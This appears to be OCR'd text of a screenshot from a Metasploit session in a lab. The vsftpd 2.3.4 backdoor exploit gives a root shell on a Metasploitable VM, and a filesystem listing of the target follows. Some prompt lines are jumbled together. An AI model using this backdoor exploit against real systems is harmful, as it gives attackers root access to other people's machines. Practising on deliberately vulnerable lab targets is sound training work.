 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions 3
[*] Starting interaction with 3...
root@metasploitable:~#
meterpreter > ls msfconsole
Listing: /
========== console: command not found
root@metasploitable:~#
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040755/rwxr-xr-x 4096 dir 2012-05-14 06:35:33 +0300 bin
040755/rwxr-xr-x 1024 dir 2012-05-14 06:36:28 +0300 boot
040755/rwxr-xr-x 4096 dir 2010-03-17 00:55:51 +0200 cdrom
040755/rwxr-xr-x 13480 dir 2024-11-06 00:06:48 +0200 dev
040755/rwxr-xr-x 4096 dir 2024-11-06 05:53:13 +0200 etc
040755/rwxr-xr-x 4096 dir 2010-04-16 09:16:02 +0300 home
040755/rwxr-xr-x 4096 dir 2010-03-17 00:57:40 +0200 initrd
100644/rw-r--r-- 7929183 fil 2012-05-14 06:35:56 +0300 initrd.img
040755/rwxr-xr-x 4096 dir 2012-05-14 06:35:22 +0300 lib
040700/rwx------ 16384 dir 2010-03-17 00:55:15 +0200 lost+found
040755/rwxr-xr-x 4096 dir 2010-03-17 00:55:52 +0200 media
040755/rwxr-xr-x 4096 dir 2010-04-28 23:16:56 +0300 mnt
100600/rw------- 16670 fil 2024-11-06 00:07:05 +0200 nohup.out
040755/rwxr-xr-x 4096 dir 2010-03-17 00:57:39 +0200 opt
040555/r-xr-xr-x 0 dir 2024-11-06 00:06:41 +0200 proc
040755/rwxr-xr-x 4096 dir 2024-11-06 00:07:02 +0200 root
040755/rwxr-xr-x 4096 dir 2012-05-14 04:54:53 +0300 sbin
040755/rwxr-xr-x 4096 dir 2010-03-17 00:57:38 +0200 srv
040755/rwxr-xr-x 0 dir 2024-11-06 00:06:42 +0200 sys
041777/rwxrwxrwx 4096 dir 2024-11-06 10:27:46 +0200 tmp
040755/rwxr-xr-x 4096 dir 2010-04-28 07:06:37 +0300 usr
040755/rwxr-xr-x 4096 dir 2010-03-17 16:08:23 +0200 var
100644/rw-r--r-- 1987288 fil 2008-04-10 19:55:41 +0300 vmlinuz